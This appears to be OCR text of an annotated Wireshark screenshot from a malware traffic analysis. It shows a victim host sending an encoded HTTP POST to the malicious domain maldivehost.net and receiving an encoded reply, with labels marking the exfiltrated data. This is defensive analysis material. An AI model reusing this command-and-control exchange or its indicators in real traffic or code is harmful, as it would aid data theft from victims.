 Wireshark - Follow TCP Stream (tcp.stream eq 104) - cw1.pcap
Data sent from the
victim to the malicious
domain
POST /zLIisQRWZI9/OQsaDixzHTgtfjMcGypGenpldWF5eWV9f3k= HTTP/1.1
Host: maldivehost.net
Malicious domain
Content-Length: 112
Dw8YBxsEGmYFAAEJfR4NQkMmLTYqZDk5KyQmOyRGQglxEBo4Lzk/EyYrMi1hOT8vIyM7IhcNPzsOKjguFxgkLSIiJCxFRgwFAgIIDQ
UZGBoFD0JF
Strings of gibberish
data
HTTP/1.1 200 OK
Date: Fri, 24 Sep 2021 16:46:15 GMT
Server: Apache/2.4.49 (cPanel) OpenSSL/1.1.1l mod_bwlimited/1.4
X-Powered-By: PHP/5.6.40
Content-Length: 302
Strict-Transport-Security: ...max-age=15552000...
Connection: close
Content-Type: text/html; charset=UTF-8
eXp7QUVCQ0FBfn15eXl/enN8ekJBQ0JGQnpzeWJ+eXtleHllf3xBRUJDQUELDhkAGAAbZwIDBQh8GQ5GQicqNS5lOD4oICc6I0VGCH
AXGTwuODgQIiozKmI9Pi4kID8jFgo8Pw8rPy0TGSUqISYlLUJFCAQDBQsJBBgfGQEOQ0JBRUJDQUEBBAQOQUVCQ0FBAQQEDkFFQkNB
QQEEBA5BRUJDQUFCQUNCRkJGQEJFRUZHQUVGQUdGRkZCQEZBRUJDQUFCQUNCRkJGQEJFRUZHQUVGQUc=